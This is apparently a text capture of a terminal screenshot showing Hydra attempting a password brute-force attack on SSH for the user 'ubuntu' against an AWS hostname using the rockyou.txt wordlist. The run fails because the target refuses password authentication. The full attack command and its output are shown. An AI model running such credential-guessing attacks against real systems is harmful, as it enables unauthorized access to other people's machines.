 ubuntu@ip-10-192-11-184:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-207-52-13
.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-05-08 08:57:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-207-52-13.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.185:22/ does not support password authentication.
ubuntu@ip-10-192-11-184:~$